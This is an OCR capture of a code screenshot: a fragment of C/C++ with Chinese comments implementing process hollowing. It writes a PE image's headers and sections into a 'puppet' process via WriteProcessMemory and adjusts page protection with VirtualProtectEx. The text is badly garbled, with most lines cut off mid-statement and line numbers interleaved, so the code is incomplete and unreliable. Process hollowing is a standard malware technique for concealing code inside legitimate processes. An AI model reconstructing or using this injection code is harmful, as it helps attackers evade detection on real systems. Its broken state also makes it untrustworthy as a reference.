
79
return
 FALSE;
80
  }  
81
//替换傀儡进程内存数据
82
if
(!
WriteProcessMemory
(pi.hProcess
83
  {
84
   DWORD wrongFlag2 = 
GetLastError
()
85
  }
86
//DOS 头 + PE 头 + 区块表的总大小
87
//定位到区块头
88
  offset = DosHeader.e_lfanew + 
size
89
  IMAGE_SECTION_HEADER secHeader;
90
  WORD i = 
0
;
91
for
 (;i < NtHeader.FileHeader.Numb
92
  {
93
//定位到各个区块
94
   ::
CopyMemory
((
void
 *)&secHeader, 
95
WriteProcessMemory
(pi.hProcess,(L
96
VirtualProtectEx
(pi.hProcess, (LP